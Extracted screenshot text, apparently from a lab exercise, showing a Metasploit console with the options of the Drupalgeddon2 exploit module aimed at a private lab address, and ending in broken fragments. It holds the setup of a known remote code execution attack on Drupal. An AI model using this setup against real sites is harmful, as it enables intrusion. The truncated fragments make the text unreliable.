 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.7 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
What we have modified
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
malicious-
wordpress-plu